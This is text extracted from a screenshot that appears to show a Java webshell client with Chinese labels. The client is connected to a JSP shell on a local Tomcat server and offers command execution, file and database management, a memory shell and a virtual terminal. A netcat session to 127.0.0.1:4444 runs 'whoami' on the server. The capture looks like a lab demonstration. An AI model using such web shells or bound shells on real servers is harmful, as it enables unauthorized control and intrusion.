 Url:http://localhost:8081/1.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
延迟(ms) 1000 可执行文件路径 cmd.exe 绑定本地Host : 127.0.0.1 绑定本地Port : 4444 Start Stop
C:\Windows\System32\cmd.exe - nc 127.0.0.1 4444
C:\Users\Y4er\Downloads>nc 127.0.0.1 4444
ok
whoami
Microsoft Windows [版本 10.0.18363.900]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\tomcat\apache-tomcat-7.0.100\bin>whoami
desktop-dhao15o\y4er
D:\tomcat\apache-tomcat-7.0.100\bin>whoami
whoami
desktop-dhao15o\y4er
D:\tomcat\apache-tomcat-7.0.100\bin>
ChaBug